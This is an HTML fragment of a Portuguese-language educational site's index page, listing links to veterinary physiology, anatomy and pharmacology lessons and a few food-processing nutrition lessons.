</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
